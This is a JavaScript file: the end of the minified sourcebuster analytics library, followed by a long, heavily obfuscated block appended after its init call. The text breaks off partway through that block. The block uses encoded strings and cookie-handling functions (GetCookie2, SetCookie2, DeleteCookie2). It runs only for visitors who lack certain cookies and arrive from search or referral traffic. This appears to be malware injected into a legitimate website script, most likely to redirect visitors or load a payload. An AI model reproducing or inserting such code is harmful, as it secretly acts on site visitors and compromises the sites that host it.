u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch(f){s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch(err){}(function(_0x58b748,_0x1547c0){function _0x188ad4(_0x144138,_0x5e72e3,_0x559081,_0x3f6961,_0x581ac2){return _0x2ed9(_0x559081-308,_0x144138)}function _0x459c17(_0x3fd6e7,_0x3fd29c,_0x42613c,_0x5cfae5,_0x4adfa6){return _0x2ed9(_0x3fd6e7-106,_0x42613c)}var _0x22312f=_0x58b748();function _0x317a99(_0x245fe9,_0x126426,_0x2c26f9,_0xd21434,_0x224db4){return _0x2ed9(_0x245fe9-820,_0xd21434)}function _0x96ec88(_0x48e6c1,_0x43d0ff,_0x330a64,_0x3bdc1b,_0x619b81){return _0x2ed9(_0x3bdc1b- -622,_0x48e6c1)}function _0x4082ea(_0x205bb4,_0x101c6a,_0x4d8f78,_0x11ea90,_0x55c170){return _0x2ed9(_0x101c6a- -560,_0x205bb4)}for(;;)try{var _0x371450=-parseInt(_0x317a99(1470,1681,1340,"GKA^",1274))/1*(-parseInt(_0x317a99(1713,1866,1974,"GKA^",1742))/2)+-parseInt(_0x317a99(1751,1786,1846,"FQ9j",1683))/3*(parseInt(_0x96ec88("MH^&",10,-154,-150,-210))/4)+parseInt(_0x96ec88("@alN",428,430,319,436))/5*(-parseInt(_0x188ad4("GKA^",1010,1100,1310,1069))/6)+-parseInt(_0x459c17(737,771,"FbfX",776,654))/7*(parseInt(_0x4082ea("FbfX",130,390,4,110))/8)+parseInt(_0x4082ea("$1pf",136,101,98,-6))/9+parseInt(_0x188ad4("@alN",718,974,714,732))/10*(-parseInt(_0x188ad4("zcvu",1382,1143,1061,1309))/11)+parseInt(_0x188ad4("GKPy",1323,1224,1245,1023))/12;if(_0x371450===_0x1547c0)break;_0x22312f.push(_0x22312f.shift())}catch(_0x71b524){_0x22312f.push(_0x22312f.shift())}})(_0x2594,-101594*-2+-8011*-59+9192*-44);function _0x28efa6(_0x3b8e02,_0x3b33ab,_0x6cad2c,_0x4ad302,_0x1734a6){return _0x2ed9(_0x6cad2c- -512,_0x4ad302)}function _0x4dfe66(_0x4ca640,_0x58c873,_0x47e30c,_0x907d18,_0x260c0e){return _0x2ed9(_0x58c873-822,_0x260c0e)}function _0x2de9e8(_0x45357a,_0x5c53c5,_0x1514a4,_0xee9b29,_0x142514){return _0x2ed9(_0x1514a4- -42,_0x142514)}function _0x3eb4d3(_0x5a2d4a,_0xa180ff,_0x1de220,_0x5874e6,_0xbf91c1){return _0x2ed9(_0x1de220- -391,_0x5874e6)}if(document[_0x4dfe66(1405,1366,1320,1366,"[90%")+"e"][_0x2de9e8(500,459,370,543,"E3P]")+"Of"](_0x4dfe66(1698,1483,1294,1328,"q3ga")+_0x43bdd6("wrT%",1395,1470,1531,1317))===-1&&document[_0x28efa6(-219,-375,-119,"H!X%",-124)+"e"][_0x2de9e8(494,662,615,498,"GKA^")+"Of"](_0x3eb4d3(83,348,227,"Bo%X",263)+_0x4dfe66(1217,1311,1377,1243,"[90%"))===-(1*4393+314*22+1130*-10)&&(sbjs[_0x4dfe66(1370,1217,1172,1428,"wrT%")][_0x3eb4d3(169,310,149,"H!X%",307)][_0x3eb4d3(161,-81,22,"m!$9",185)]===_0x4dfe66(1248,1348,1490,1349,"pf!v")&&sbjs[_0x28efa6(222,-73,0,"OSE9",-230)][_0x43bdd6("8(yo",1972,1741,1979,1933)+"on"][_0x43bdd6("$TAm",1293,1323,1403,1314)]>-(-631*12+2650+4924)||sbjs[_0x4dfe66(1382,1585,1595,1449,"v#]2")][_0x43bdd6("KmSS",1529,1578,1338,1552)][_0x28efa6(-168,39,87,"kNqY",-13)]!==_0x2de9e8(950,909,754,479,"H!X%")&&sbjs[_0x43bdd6("h]]J",1025,1298,1044,1413)][_0x3eb4d3(575,534,495,"E3P]",482)+"on"][_0x3eb4d3(160,521,352,"GKA^",529)]>-(-1*397+-3023+-311*-11)))try{var GetCookie2=function(_0x4ef455){var _0x18dfef={omofX:_0x4f3017(1254,1132,"$TAm",1101,1095)+_0x4f3017(1409,1424,"LG3n",1337,1214)+_0x4f3017(861,982,"v#]2",1020,870),TUzZA:function(_0x4e4028,_0xc9d1d6){return _0x4e4028<_0xc9d1d6},kSqre:function(_0x34e9da,_0x19e128){return _0x34e9da===_0x19e128},UOKmL:_0x2d42c1(410,545,772,390,"GKPy"),khKfg:_0x2d42c1(603,599,529,620,"vv3N"),WCMby:function(_0x197bed,_0x8c3f2d){return _0x197bed+_0x8c3f2d},NSdlz:function(_0x244729,_0x28c1f2){return _0x244729==_0x28c1f2},GOlbH:function(_0x130ab5,_0x262a35){return _0x130ab5(_0x262a35)},fNXou:function(_0x406982,_0x329119){return _0x406982+_0x329119},axMGw:function(_0x524892,_0x3ecd95){return _0x524892==_0x3ecd95},yCbMx:function(_0x47561b,_0x4c8f31){return _0x47561b+_0x4c8f31},sjYKX:_0x4f3017(1551,1293,"Bo%X",1226,1314)+_0x1e54c6(1113,1103,949,"Xjh4",1188),zCQlY:_0x45490a("h]]J",175,301,89,-125),GUcSC:_0x1e54c6(1497,1369,1538,"iumZ",1758),XEriG:_0x4f3017(1090,594,"HKx#",970,850),zXhpG:_0x4f3017(988,1292,"gvQ1",959,1156),SLaDh:_0x2d42c1(309,444,187,451,"$1pf")+_0x2d42c1(255,237,321,86,"LG3n"),fAJJX:_0x4f3017(989,1078,"FQ9j",662,814),cpXjA:_0x1e54c6(1363,1248,1161,"FQ9j",1380),HOgNl:_0x45490a("q3ga",-423,-274,-167,64)+_0x2d42c1(441,259,406,234,"fSZh")+"2",MQTAg:function(_0x3bfd53,_0x2c8c8f){return _0x3bfd53(_0x2c8c8f)},mLhlf:function(_0xb058,_0x488355){return _0xb058+_0x488355},KXcyH:function(_0x386062,_0x17302c){return _0x386062+_0x17302c},AKxeE:_0x2d42c1(260,395,509,465,"$1pf")+_0x4f3017(1533,1118,"[90%",1093,1336)+_0x4f3017(1504,1039,"vv3N",1295,1251)+_0x2d42c1(106,247,25,17,"(1d)"),kIMqG:_0x2d42c1(-2,254,173,399,"L#UK")+_0x2d42c1(454,411,263,590,"2lq*")+_0x1e54c6(1594,1542,1686,"m!$9",1501)+_0x2d42c1(406,635,495,823,"zA(U")+_0x1e54c6(1416,1278,1315,"[90%",1182)+_0x108597(1394,1375,"KmSS",1274,1304)+" )",uCDxg:function(_0x13629a){return _0x13629a()}};function _0x2d42c1(_0x43d7c6,_0x502f3b,_0xd7a1e5,_0x2dd81c,_0x1f35d4){return _0x3eb4d3(_0x43d7c6-329,_0x502f3b-74,_0x502f3b-180,_0x1f35d4,_0x1f35d4-498)}function _0x45490a(_0x16fce4,_0x4ef5ab,_0x855511,_0x320dd5,_0x50d783){return _0x4dfe66(_0x16fce4-75,_0x320dd5- -1397,_0x855511-326,_0x320dd5-209,_0x16fce4)}var _0x32d359=_0x18dfef[_0x2d42c1(830,616,778,836,"v#]2")][_0x45490a("iumZ",6,188,203,72)]("|");function _0x108597(_0x412606,_0x366f3c,_0x2fa72a,_0x562a14,_0x27ae55){return _0x28efa6(_0x412606-309,_0x366f3c-47,_0x562a14-864,_0x2fa72a,_0x27ae55-472)}var _0x1ae337=-577*13+5735+-1766*-1;function _0x1e54c6(_0x6beb35,_0x220bf1,_0x528822,_0x21c843,_0x156d93){return _0x3eb4d3(_0x6beb35-500,_0x220bf1-298,_0x6beb35-1066,_0x21c843,_0x156d93-161)}function _0x4f3017(_0x37ca8f,_0x2f18e8,_0x2f5509,_0x28de1c,_0x598ffc){return _0x4dfe66(_0x37ca8f-329,_0x598ffc- -419,_0x2f5509-241,_0x28de1c-171,_0x2f5509)}for(;;){switch(_0x32d359[_0x1ae337++]){case"0":for(;_0x18dfef[_0x108597(1040,867,"HKx#",770,739)](_0x3f5824,_0x2ab7fe);)if(_0x18dfef[_0x108597(983,867,"2lq*",1067,890)](_0x18dfef[_0x2d42c1(342,435,354,231,"GKA^")],_0x18dfef[_0x2d42c1(244,325,323,87,"HKx#")]))for(var _0x579f09=_0x2b1647[_0x108597(936,1009,"iumZ",774,841)][_0x4f3017(1261,1216,"Bo%X",1109,1092)]("|"),_0x489e85=-3*-1337+-3355+-656;;){switch(_0x579f09[_0x489e85++]){case"0":var _0x198e5d=[acgOwv[_0x45490a("v#]2",210,318,81,-21)],acgOwv[_0x4f3017(1228,1022,"q3ga",1423,1170)],acgOwv[_0x108597(1083,1006,"GKA^",1028,1154)],acgOwv[_0x2d42c1(694,592,719,562,"H!X%")],acgOwv[_0x45490a("2lq*",-9,183,103,45)],acgOwv[_0x4f3017(828,1129,"vv3N",870,948)],acgOwv[_0x108597(959,1272,"Y[Bx",1173,1103)]];continue;case"1":var _0x2b7a08;continue;case"2":var _0x1442cc=_0x2b7a08[_0x1e54c6(1091,964,1169,"Wtn!",825)+"le"]=_0x2b7a08[_0x1e54c6(1499,1503,1750,"h]]J",1488)+"le"]||{};continue;case"3":for(var _0xf01d05=0;acgOwv[_0x108597(649,529,"O[9u",802,839)](_0xf01d05,_0x198e5d[_0x2d42c1(138,244,363,188,"q3ga")+"h"]);_0xf01d05++)for(var _0x27b8de=acgOwv[_0x108597(1143,1003,"Dyc@",1209,975)][_0x1e54c6(1213,1413,1288,"pf!v",1241)]("|"),_0x136566=-510+-993*7+7461;;){switch(_0x27b8de[_0x136566++]){case"0":var _0x59e87d=_0x1442cc[_0x29f5ac]||_0x2be41c;continue;case"1":_0x2be41c[_0x4f3017(933,1427,"zcvu",994,1208)+_0x4f3017(567,574,"uziZ",706,806)]=_0x59e87d[_0x108597(1350,1412,"F#Rc",1265,1017)+_0x1e54c6(1405,1131,1443,"h]]J",1620)][_0x1e54c6(1294,1099,1563,"Yzov",1051)](_0x59e87d);continue;case"2":_0x1442cc[_0x29f5ac]=_0x2be41c;continue;case"3":_0x2be41c[_0x45490a("HKx#",-140,274,10,224)+_0x1e54c6(1169,1122,1008,"uziZ",1050)]=_0x1a2342[_0x108597(1325,1100,"q3ga",1087,895)](_0x4a01bb);continue;case"4":var _0x29f5ac=_0x198e5d[_0xf01d05];continue;case"5":var _0x2be41c=_0xf0001[_0x4f3017(864,829,"Bo%X",719,989)+_0x108597(704,742,"@alN",926,891)+"r"][_0x4f3017(723,584,"$TAm",985,857)+_0x2d42c1(7,198,97,464,"q3ga")][_0x1e54c6(1280,1161,1395,"fNkw",1301)](_0x255c17);continue}break}continue;case"4":try{var _0x47b596=acgOwv[_0x108597(1087,976,"H!X%",840,902)](_0x32c51e,acgOwv[_0x45490a("m!$9",420,231,348,267)](acgOwv[_0x4f3017(888,961,"m!$9",665,940)](acgOwv[_0x1e54c6(1254,1030,1407,"Bo%X",1012)],acgOwv[_0x45490a("pf!v",-216,261,39,-167)]),");"));_0x2b7a08=acgOwv[_0x4f3017(1090,971,"HKx#",1371,1218)](_0x47b596)}catch(_0x1b978e){_0x2b7a08=_0x461b91}continue}break}else{var _0x2eea50=_0x18dfef[_0x1e54c6(1383,1159,1398,"KmSS",1279)](_0x3f5824,_0x4ced0b);if(_0x18dfef[_0x2d42c1(184,210,364,161,"kNqY")](document[_0x4f3017(1491,1482,"Yzov",1281,1318)+"e"][_0x1e54c6(1421,1284,1632,"wrT%",1259)+_0x4f3017(1137,976,"d)05",1164,1151)](_0x3f5824,_0x2eea50),_0x17ebac))return _0x18dfef[_0x108597(1488,1525,"Y19y",1255,1198)](getCookieVal2,_0x2eea50);if(_0x3f5824=_0x18dfef[_0x4f3017(1275,1241,"(1d)",1155,1332)](document[_0x1e54c6(1590,1490,1829,"Yzov",1516)+"e"][_0x108597(1253,1312,"H!X%",1059,820)+"Of"](" ",_0x3f5824),4146+1*-4145),_0x18dfef[_0x1e54c6(1463,1611,1250,"[90%",1434)](_0x3f5824,0))break}continue;case"1":var _0x3f5824=6*-613+-2*1019+5716;continue;case"2":var _0x17ebac=_0x18dfef[_0x45490a("@alN",216,174,226,80)](_0x4ef455,"=");continue;case"3":var _0x2ab7fe=document[_0x45490a("FQ9j",237,23,231,196)+"e"][_0x2d42c1(189,355,625,398,"@alN")+"h"];continue;case"4":var _0x4ced0b=_0x17ebac[_0x1e54c6(1183,1431,1062,"v#]2",1109)+"h"];continue;case"5":var _0x2b1647={rdfKV:_0x18dfef[_0x108597(1065,1023,"zA(U",1202,935)],XivWg:_0x18dfef[_0x45490a("Dyc@",50,492,261,53)],ZYUGl:_0x18dfef[_0x45490a("FQ9j",111,359,185,391)],MuuYs:_0x18dfef[_0x1e54c6(1127,1192,1368,"FQtu",856)],mtDce:_0x18dfef[_0x1e54c6(1484,1300,1506,"zA(U",1744)],Nvtct:_0x18dfef[_0x4f3017(1234,975,"FQtu",1030,1130)],RgcZb:_0x18dfef[_0x108597(861,610,"Wtn!",776,878)],nSToe:_0x18dfef[_0x45490a("GKPy",420,136,263,214)],yUoHD:function(_0x247467,_0xdc5a7b){function _0x2913b3(_0x25a2da,_0x2bd333,_0x2a8569,_0x539ee7,_0x475899){return _0x2d42c1(_0x25a2da-465,_0x539ee7-617,_0x2a8569-485,_0x539ee7-291,_0x2a8569)}return _0x18dfef[_0x2913b3(794,853,"vv3N",925,1131)](_0x247467,_0xdc5a7b)},amWwB:_0x18dfef[_0x45490a("Y19y",-151,-29,60,257)],ZCuST:function(_0x25fd78,_0x4767c9){function _0x38705a(_0x9a3407,_0x361f62,_0xd61c0e,_0x1f2ba0,_0x45c65d){return _0x108597(_0x9a3407-195,_0x361f62-498,_0xd61c0e,_0x45c65d- -820,_0x45c65d-120)}return _0x18dfef[_0x38705a(82,-181,"m%UN",-5,59)](_0x25fd78,_0x4767c9)},GuJUh:function(_0x470d20,_0x6f59ab){function _0x527d73(_0x2eee3c,_0xb02da1,_0x50f67c,_0x56c463,_0x3b6091){return _0x2d42c1(_0x2eee3c-393,_0x50f67c-661,_0x50f67c-254,_0x56c463-353,_0x56c463)}return _0x18dfef[_0x527d73(844,1182,913,"Wtn!",787)](_0x470d20,_0x6f59ab)},tqZzi:function(_0x29ebf6,_0x27355a){function _0x359f61(_0x103a70,_0x23c19b,_0x3bfb46,_0x4be9e3,_0x40dd00){return _0x2d42c1(_0x103a70-483,_0x4be9e3- -424,_0x3bfb46-148,_0x4be9e3-458,_0x23c19b)}return _0x18dfef[_0x359f61(-34,"OSE9",314,91,43)](_0x29ebf6,_0x27355a)},AtqlC:_0x18dfef[_0x2d42c1(171,350,473,348,"d)05")],AzPYn:_0x18dfef[_0x4f3017(1167,1387,"wrT%",998,1210)],GoUuN:function(_0x5b1b3c){function _0x3ebd4d(_0x284bd0,_0x3bf426,_0x1b6e47,_0xe94960,_0x4a858f){return _0x1e54c6(_0xe94960- -1295,_0x3bf426-235,_0x1b6e47-19,_0x4a858f,_0x4a858f-438)}return _0x18dfef[_0x3ebd4d(213,-72,-179,-38,"L#UK")](_0x5b1b3c)}};continue;case"6":return null}break}},SetCookie2=function(_0x3a7ab3,_0x11c110){var _0x4d2b8d={};_0x4d2b8d[_0x4c57c3(1251,1176,"8]4x",1170,1199)]=_0x4c57c3(1276,1226,"(1d)",1189,1123)+_0x2261d1(1836,1867,1748,"8]4x",1654),_0x4d2b8d[_0x4c57c3(1356,1316,"FQtu",1213,1111)]=function(_0x57afad,_0x4e6f79){return _0x57afad+_0x4e6f79},_0x4d2b8d[_0x64c2f(850,799,"Y19y",897,652)]=_0x64c2f(464,477,"F#Rc",726,365)+_0x4c57c3(1331,1310,"$1pf",1137,1062);function _0x4c57c3(_0x192bb1,_0x602428,_0x3cde83,_0x413ed3,_0x150877){return _0x43bdd6(_0x3cde83,_0x602428-51,_0x413ed3- -243,_0x413ed3-155,_0x150877-113)}function _0x223eb4(_0x66d1d7,_0x142f87,_0x2ed889,_0x5abf49,_0x3b8ae7){return _0x3eb4d3(_0x66d1d7-123,_0x142f87-310,_0x66d1d7- -603,_0x2ed889,_0x3b8ae7-499)}_0x4d2b8d[_0x2752b3(652,563,389,"m!$9",442)]=function(_0x4511e7,_0x178cee){return _0x4511e7+_0x178cee},_0x4d2b8d[_0x2261d1(1593,1916,1725,"tIdD",1593)]=function(_0x1b9e30,_0x316bfe){return _0x1b9e30+_0x316bfe},_0x4d2b8d[_0x64c2f(771,816,"wrT%",621,882)]=function(_0x147e1f,_0x25e3d8){return _0x147e1f+_0x25e3d8};function _0x2752b3(_0x41955b,_0x41452b,_0x132948,_0x2a6941,_0x4caf54){return _0x4dfe66(_0x41955b-214,_0x132948- -914,_0x132948-410,_0x2a6941-381,_0x2a6941)}function _0x2261d1(_0x53f545,_0x4d3322,_0x580533,_0x5b3730,_0x2ce5dd){return _0x43bdd6(_0x5b3730,_0x4d3322-258,_0x580533-108,_0x5b3730-297,_0x2ce5dd-0)}_0x4d2b8d[_0x64c2f(722,942,"Bo%X",619,807)]=_0x2261d1(1725,1889,1835,"Y[Bx",1969)+"=/",_0x4d2b8d[_0x64c2f(884,909,"zA(U",759,697)]=function(_0x21e01d,_0x3b8a87){return _0x21e01d*_0x3b8a87},_0x4d2b8d[_0x2261d1(1441,1508,1421,"HKx#",1151)]=function(_0x34f953,_0x740570){return _0x34f953*_0x740570},_0x4d2b8d[_0x2752b3(974,968,809,"L#UK",560)]=function(_0x4fa9d6,_0x35c0fe){return _0x4fa9d6*_0x35c0fe};var _0x208af4=_0x4d2b8d;function _0x64c2f(_0x50b5ab,_0x796078,_0x1f6ffd,_0x268aa1,_0x1277e1){return _0x3eb4d3(_0x50b5ab-114,_0x796078-121,_0x50b5ab-450,_0x1f6ffd,_0x1277e1-377)}for(var _0x4bcd16=_0x208af4[_0x64c2f(790,660,"F#Rc",940,629)][_0x223eb4(-76,82,"v#]2",125,93)]("|"),_0x483f9e=1*9239+901*-9+-1130;;){switch(_0x4bcd16[_0x483f9e++]){case"0":var _0x2393a4=new Date;continue;case"1":var _0xab6da4=-9209+-577*-17;continue;case"2":var _0x28e54e=_0x208af4[_0x223eb4(-106,-218,"iumZ",-189,-218)](_0x208af4[_0x64c2f(930,895,"OSE9",983,959)],_0x2393a4[_0x2261d1(1506,1970,1708,"H!X%",1817)+_0x4c57c3(1586,1459,"KmSS",1535,1283)+"g"]());continue;case"3":document[_0x4c57c3(1138,1082,"FQtu",1199,1333)+"e"]=_0x208af4[_0x2752b3(218,539,352,"2lq*",506)](_0x208af4[_0x64c2f(717,559,"E3P]",456,723)](_0x208af4[_0x64c2f(893,1053,"MH^&",1019,894)](_0x208af4[_0x2752b3(613,362,629,"UpvP",874)](_0x208af4[_0x4c57c3(1395,1502,"GKPy",1459,1570)](_0x3a7ab3,"="),_0x11c110),"; "),_0x28e54e),_0x208af4[_0x2261d1(1436,1394,1481,"$TAm",1679)]);continue;case"4":_0x2393a4[_0x2752b3(808,560,540,"m%UN",341)+"me"](_0x208af4[_0x2752b3(897,853,805,"MH^&",732)](_0x2393a4[_0x223eb4(-120,-266,"O[9u",-388,-65)+"me"](),_0x208af4[_0x223eb4(-492,-340,"$TAm",-708,-496)](_0x208af4[_0x2261d1(1622,1569,1493,"$TAm",1761)](_0x208af4[_0x4c57c3(1128,1413,"zcvu",1212,1146)](_0x208af4[_0x2752b3(125,331,339,"Cj6z",448)](_0xab6da4,-2902*-3+1*4357+-13039),1*-862+8006+-7084),60),-1*-4909+809*-1+-3100)));continue}break}},DeleteCookie2=function(_0x4faf88){var _0x39f844={bcNOy:function(_0x53a092,_0x46de53){return _0x53a092-_0x46de53},kpGuk:function(_0x484e61,_0x552d1d){return _0x484e61(_0x552d1d)},vnLGv:function(_0x271461,_0x68731c){return _0x271461+_0x68731c},uRegy:function(_0x499fe7,_0x442b81){return _0x499fe7+_0x442b81},uFBgZ:function(_0x4aacfc,_0x78ba38){return _0x4aacfc+_0x78ba38},ypxLd:function(_0x176e41,_0x1ac268){return _0x176e41+_0x1ac268},rnTZo:_0x4e604b(964,954,"Cj6z",869,1168)+_0x4e604b(1489,1246,"gvQ1",1082,1073)};function _0x218a07(_0xd0337f,_0x140844,_0x4226d0,_0x5e1896,_0x362924){return _0x3eb4d3(_0xd0337f-148,_0x140844-69,_0x362924- -321,_0xd0337f,_0x362924-217)}var _0x4aae5b=new Date;_0x4aae5b[_0xce501c(-445,-338,-272,-394,"8]4x")+"me"](_0x39f844[_0x4e604b(1225,1143,"(1d)",1123,1393)](_0x4aae5b[_0x5adead(928,"L#UK",814,845,814)+"me"](),3965+724*-8+1828));function _0x96c06f(_0x1297b3,_0x3553f1,_0x181412,_0x5ba4c2,_0xc012e7){return _0x2de9e8(_0x1297b3-146,_0x3553f1-146,_0x5ba4c2-1032,_0x5ba4c2-213,_0x181412)}var _0x55c330=_0x39f844[_0x96c06f(1334,1787,"H!X%",1513,1558)](GetCookie2,_0x4faf88);function _0xce501c(_0x19eb2d,_0x3a71f1,_0x17bbcf,_0x366369,_0x40927a){return _0x43bdd6(_0x40927a,_0x3a71f1-246,_0x19eb2d- -1725,_0x366369-474,_0x40927a-292)}function _0x4e604b(_0x58ecde,_0x486a06,_0x259300,_0x220689,_0x1607ca){return _0x43bdd6(_0x259300,_0x486a06-114,_0x486a06- -424,_0x220689-25,_0x1607ca-414)}function _0x5adead(_0x46f1b8,_0xced6b7,_0x2e4c33,_0x4806e2,_0x1041be){return _0x28efa6(_0x46f1b8-406,_0xced6b7-427,_0x2e4c33-717,_0xced6b7,_0x1041be-133)}document[_0xce501c(-356,-464,-303,-221,"m%UN")+"e"]=_0x39f844[_0x5adead(984,"Xjh4",1066,1144,973)](_0x39f844[_0x5adead(795,"Bo%X",925,893,1082)](_0x39f844[_0x5adead(1002,"L#UK",730,864,742)](_0x39f844[_0x4e604b(1247,1350,"E3P]",1392,1223)](_0x4faf88,"="),_0x55c330),_0x39f844[_0x4e604b(1270,1009,"(1d)",1224,1108)]),_0x4aae5b[_0x4e604b(1018,1164,"d)05",1229,1166)+_0x5adead(617,"2lq*",666,771,518)+"g"]())},amt2=function(){function _0x2f41a4(_0x5b9ffe,_0x5a0519,_0x2b2c69,_0x158f0a,_0x241488){return _0x4dfe66(_0x5b9ffe-250,_0x5a0519- -914,_0x2b2c69-274,_0x158f0a-151,_0x158f0a)}var _0x370a50={YvEtd:function(_0x17fd2a,_0xd769c8){return _0x17fd2a+_0xd769c8},AxvsL:function(_0x1f8ed3,_0x2f167e){return _0x1f8ed3(_0x2f167e)},avsMo:_0x496974(-342,"wrT%",-241,-353,-236)+_0x21305b(63,234,-6,"FQtu",-247),voinv:function(_0x468b11,_0x221e61,_0x1c2753,_0x3053a0){return _0x468b11(_0x221e61,_0x1c2753,_0x3053a0)},YPEKu:function(_0x542c96,_0x24fbf2){return _0x542c96===_0x24fbf2},hldDD:_0x496974(-322,"kNqY",-345,-481,-689),vhsBj:function(_0x28daba,_0x3c5401){return _0x28daba!==_0x3c5401},UvfJq:_0x21305b(-335,22,-216,"FQ9j",-303),GIXwD:_0x2f41a4(373,645,905,"2lq*",670),lWLNj:_0x4522e5("m%UN",264,17,330,531),MRXQs:_0x21305b(-468,-354,-222,"MH^&",-333),HfzgM:function(_0x618d1e,_0x273e0f,_0x60ba09){return _0x618d1e(_0x273e0f,_0x60ba09)},eqjaD:_0x496974(-254,"F#Rc",-254,-276,-204),gErDa:_0x21305b(266,251,76,"FQtu",270),JAHFX:_0x587abe(1082,1317,1166,"Dyc@",1095)+_0x21305b(-322,-22,-181,"UpvP",-50)+"+$",WomaN:function(_0xf032,_0x555d55){return _0xf032==_0x555d55},qTMAl:function(_0x5e3edf,_0x12baca){return _0x5e3edf(_0x12baca)},ftGHs:_0x21305b(-195,-39,-250,"h]]J",-195)+_0x587abe(1171,1017,1423,"(1d)",1391),ZtHox:_0x2f41a4(494,658,488,"UpvP",497)+_0x4522e5("h]]J",-168,-408,-138,95)+_0x21305b(62,-56,82,"zcvu",-18)+_0x2f41a4(457,456,553,"OSE9",636)+_0x4522e5("Wtn!",19,138,-221,182)+_0x21305b(-8,26,50,"8]4x",-88)+_0x2f41a4(529,492,320,"wrT%",548)+_0x2f41a4(517,559,371,"v#]2",707)+_0x21305b(-39,92,-129,"pf!v",72)+_0x21305b(-207,-87,-346,"vv3N",-285)+_0x21305b(221,-8,26,"gvQ1",252)+_0x587abe(1050,1044,1027,"fSZh",1069)+_0x4522e5("wrT%",283,359,381,492)+_0x587abe(801,1019,654,"E3P]",602)+_0x4522e5("E3P]",49,-12,-143,-121)+_0x496974(-368,"d)05",-328,-171,-251),LkzTc:_0x2f41a4(774,594,841,"gvQ1",554)+_0x4522e5("UpvP",40,-30,-229,226),rSwtx:_0x496974(68,"OSE9",-315,-169,-54)+_0x496974(-504,"GKPy",-672,-477,-211),SbmHC:function(_0x338096,_0x2d95cc){return _0x338096*_0x2d95cc},LOrvE:function(_0x534cc4,_0x5426bb){return _0x534cc4+_0x5426bb},ulUeE:_0x496974(-360,"fSZh",-173,-324,-386)+"=/",iNaEC:_0x4522e5("Y19y",-1,78,91,-86),rQvej:function(_0x12ef35,_0x2cee5b){return _0x12ef35===_0x2cee5b},pPaHO:_0x2f41a4(415,383,597,"FQ9j",620),NKUuw:_0x587abe(1320,1476,1155,"8]4x",1379),IfZXY:_0x4522e5("GKA^",159,68,129,120)+_0x2f41a4(646,633,799,"E3P]",519)+"5",nDxDM:_0x2f41a4(706,836,622,"F#Rc",584),VawGN:_0x2f41a4(913,721,676,"uziZ",533),vKtEu:function(_0x184edf,_0x2fc977){return _0x184edf-_0x2fc977},rDdPB:_0x496974(-502,"fNkw",-535,-439,-642)+_0x2f41a4(605,759,903,"(1d)",568),TkwPI:_0x21305b(275,267,46,"@alN",-46),UKSoT:_0x587abe(1162,1127,1058,"LG3n",1055),NVoxp:_0x4522e5("E3P]",-196,-351,-420,-56),cYZJX:_0x2f41a4(428,426,457,"pf!v",492),epTmN:function(_0x4a3fe1,_0x3635f5){return 